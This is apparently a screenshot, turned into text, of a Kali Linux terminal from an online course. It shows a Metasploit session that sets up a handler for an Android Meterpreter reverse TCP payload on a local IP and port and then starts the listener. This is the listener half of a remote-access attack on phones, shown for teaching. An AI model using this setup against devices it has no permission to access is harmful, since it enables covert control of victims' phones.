 1 2 3 4 12:02
root@kali: ~
File Actions Edit View Help
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.109:4444
KALI
BY OFFENSIVE SECURITY
ûdemy